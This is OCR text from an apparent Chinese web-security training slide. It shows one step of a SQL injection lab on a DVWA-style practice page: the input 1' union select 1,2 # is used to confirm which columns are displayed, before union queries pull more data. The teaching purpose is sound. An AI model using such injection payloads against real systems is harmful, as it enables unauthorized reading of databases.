 蚁景网安
edu.hetianlab.com
腾讯课堂
专注网安人才实战技能培养
确定显示的字段顺序
输入1' union select 1,2 #，查询成功
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2
因此字段显示的顺序和输出也得到了确认。
接下来就可以进一步利用union联合查询更快速地获取
更多的数据。